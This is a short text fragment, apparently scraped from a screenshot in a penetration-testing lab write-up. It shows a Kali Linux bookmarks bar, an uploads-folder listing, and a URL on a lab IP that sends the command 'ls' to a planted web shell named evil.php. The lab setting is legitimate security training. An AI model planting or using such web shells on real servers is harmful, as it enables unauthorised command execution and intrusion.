 10.10.123.136:445/management/uploads/1645541220_evil.php?cmd=ls
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
1629334140_traffic_bg.jpg
1629336240_avatar.jpg
1629421080_tl-logo.png
1645541220_evil.php
drivers